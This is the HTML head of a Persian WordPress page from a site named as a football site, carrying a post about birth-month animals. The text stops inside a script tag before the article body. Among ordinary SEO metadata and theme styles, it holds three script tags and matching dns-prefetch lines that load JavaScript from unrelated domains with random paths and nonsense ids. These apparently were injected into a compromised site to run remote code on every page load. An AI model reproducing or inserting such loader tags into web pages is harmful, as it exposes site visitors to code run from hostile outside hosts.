

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://football-bartar.ir/37585/%D8%AD%DB%8C%D9%88%D8%A7%D9%86-%D8%AF%D8%B1%D9%88%D9%86-%D9%85%D8%A7%D9%87-%D9%87%D8%A7/
body_size: 24109
content:
<!DOCTYPE html>

<html class="no-js" dir="rtl" lang="fa-IR">

	<head>
	<style>
		.popbox_sg{
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 60%;
  max-width: 500px;
  height: auto;
  background: #fff;
  padding: 0;
  margin: 0;
z-index:10000;
  animation: fade 1s ease 1 forwards;
box-shadow:0 1px 4px #888;
font:14px BYekan,tahoma;
text-align:right;
direction:rtl;}
.popbox_sg img{max-width:75%;}
.popbox_sg_title{}
.clear_box{clear:both;}
#closesibgraph{float:right;background:url(http://rzb.ir/images/closetb.gif) no-repeat;width:16px;height:16px;margin:5px 5px 0 5px;cursor:pointer;border-radius:100px;transition:0.2s;}
#closesibgraph:hover{background:#4B7D28 url(http://up.sibgraph.ir/up/admin-sibgraph/sibgraph/post/ordibehesht95/2/close.png) no-repeat;}
.popbox_sg_link{float:left;font:11px tahoma;margin:5px 0 0 5px;color:#999;}
.popbox_sg_link a{color:#999;}
.popbox_sg_con{margin:0px 5px 5px 5px;padding-top:5px;}
.popbox_sg_con p{margin:2px 0;color:#4B7D28;}
		</style>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>حیوان درون ماه ها</title>
	<meta name="description" content="حیوان درون ماه ها - حیوان درون ماه ها - سایت فوتبال برتر حیوان درون ماه ها" />
	<link rel="canonical" href="http://football-bartar.ir/37585/حیوان-درون-ماه-ها/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="حیوان درون ماه ها" />
	<meta property="og:description" content="حیوان درون ماه ها - حیوان درون ماه ها - سایت فوتبال برتر حیوان درون ماه ها" />
	<meta property="og:url" content="http://football-bartar.ir/37585/حیوان-درون-ماه-ها/" />
	<meta property="og:site_name" content="سایت فوتبال برتر" />
	<meta property="article:published_time" content="2021-08-16T04:11:47+00:00" />
	<meta property="og:image" content="https://cdn-tehran.wisgoon.com/dlir-s3/500x500_1608439106561760203.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/#article","isPartOf":{"@id":"http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/"},"author":{"name":"admin","@id":"http://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393"},"headline":"حیوان درون ماه ها","datePublished":"2021-08-16T04:11:47+00:00","dateModified":"2021-08-16T04:11:47+00:00","mainEntityOfPage":{"@id":"http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/"},"wordCount":130,"commentCount":0,"publisher":{"@id":"http://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393"},"image":{"@id":"http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/#primaryimage"},"thumbnailUrl":"https://cdn-tehran.wisgoon.com/dlir-s3/500x500_1608439106561760203.jpg","keywords":["حيوان ماه ابان","حيوان ماه اذر چيست","حیوان درون ماه ها","حیوان ماه ابان چیست؟","حیوان ماه اذر چیست","حیوان ماه اردیبهشت","حیوان ماه ازدیبهشت","حیوان ماه اسفند چیه","حیوان ماه اسقند","حیوان ماه اکتبر","حیوان ماه اگوست","حیوان ماه تولد"],"articleSection":["ماه تولد"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/","url":"http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/","name":"حیوان درون ماه ها","isPartOf":{"@id":"http://football-bartar.ir/#website"},"primaryImageOfPage":{"@id":"http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/#primaryimage"},"image":{"@id":"http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/#primaryimage"},"thumbnailUrl":"https://cdn-tehran.wisgoon.com/dlir-s3/500x500_1608439106561760203.jpg","datePublished":"2021-08-16T04:11:47+00:00","dateModified":"2021-08-16T04:11:47+00:00","description":"حیوان درون ماه ها - حیوان درون ماه ها - سایت فوتبال برتر حیوان درون ماه ها","breadcrumb":{"@id":"http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/#primaryimage","url":"https://cdn-tehran.wisgoon.com/dlir-s3/500x500_1608439106561760203.jpg","contentUrl":"https://cdn-tehran.wisgoon.com/dlir-s3/500x500_1608439106561760203.jpg"},{"@type":"BreadcrumbList","@id":"http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"http://football-bartar.ir/"},{"@type":"ListItem","position":2,"name":"حیوان درون ماه ها"}]},{"@type":"WebSite","@id":"http://football-bartar.ir/#website","url":"http://football-bartar.ir/","name":"سایت فوتبال برتر","description":"سایت فوتبال برتر","publisher":{"@id":"http://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://football-bartar.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"http://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393","name":"admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://football-bartar.ir/#/schema/person/image/","url":"https://football-bartar.ir/wp-content/uploads/2019/11/ImageThumbnail.jpg","contentUrl":"https://football-bartar.ir/wp-content/uploads/2019/11/ImageThumbnail.jpg","width":300,"height":194,"caption":"admin"},"logo":{"@id":"http://football-bartar.ir/#/schema/person/image/"},"url":"http://football-bartar.ir/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="سایت فوتبال برتر &raquo; خوراک" href="http://football-bartar.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="سایت فوتبال برتر &raquo; خوراک دیدگاه‌ها" href="http://football-bartar.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="سایت فوتبال برتر &raquo; حیوان درون ماه ها خوراک دیدگاه‌ها" href="http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://football-bartar.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffootball-bartar.ir%2F37585%2F%25d8%25ad%25db%258c%25d9%2588%25d8%25a7%25d9%2586-%25d8%25af%25d8%25b1%25d9%2588%25d9%2586-%25d9%2585%25d8%25a7%25d9%2587-%25d9%2587%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://football-bartar.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffootball-bartar.ir%2F37585%2F%25d8%25ad%25db%258c%25d9%2588%25d8%25a7%25d9%2586-%25d8%25af%25d8%25b1%25d9%2588%25d9%2586-%25d9%2585%25d8%25a7%25d9%2587-%25d9%2587%25d8%25a7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-my-login-css' href='http://football-bartar.ir/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.6' media='all' />
<link rel='stylesheet' id='usp_style-css' href='http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20201120' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://football-bartar.ir/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' media='all' />
<link rel='stylesheet' id='twentytwenty-style-rtl-css' href='http://football-bartar.ir/wp-content/themes/twentytwenty/style-rtl.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-cover-image p,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content table,.entry-content address,.entry-content .wp-caption-text,.entry-content .wp-block-file,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: Tahoma,Arial,sans-serif; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://football-bartar.ir/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script src="http://football-bartar.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://football-bartar.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20201120" id="usp_cookie-js"></script>
<script src="http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20201120" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = ""; var usp_custom_checkbox = ""; var usp_case_sensitivity = "true"; var usp_challenge_response = "32"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "\u067e\u0627\u0633\u062e \u0646\u0627\u062f\u0631\u0633\u062a"; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; 
//# sourceURL=usp_core-js-before
</script>
<script src="http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20201120" id="usp_core-js"></script>
<script id="wpp-json" type="application/json">
